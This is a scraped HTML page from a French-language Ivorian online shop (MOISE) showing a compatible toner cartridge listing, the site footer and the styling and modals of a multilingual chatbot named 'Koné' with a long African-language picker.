      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/17140/image_128" alt="Cartouche Compatible Toner 80A (H-505A/280A) - Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Cartouche Compatible Toner 80A (H-505A/280A) - Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">9 500</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Les cartouches d'impression  COMPATIBLELaserJet Impriment des documents commerciaux de qualité professionnelle chez vous ou de votre bureau. Maintenez votre productivité en évitant les pertes de temps et de consommables. Ces cartouches sont aussi conçus pour votre imprimante.Installation en peu d'efforts: les cartouches LW d'origine se remplaçant rapidement en toute simplicité.<br>
 <br>
Principales caractéristiquesDétails du produitType de cartouche : Toner EncreRéference : 80ACouleur : NoirCompatibilité : Imprimante Laser HP Pro 400 M401, 400 M401a, 400 M401d, 400 M401dn, 400 M401dw, 400 M425, 400 MFP M425dn, 400 MFP M425dwVendu avec le produitModèle: H-505A/280APoids (kg): 0.2Couleur: NoirDescriptif techniqueSKU: GE070EA0Y74UVNAFAMZModèle: DURABLEPoids (kg): 0.4Couleur: NOIR</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

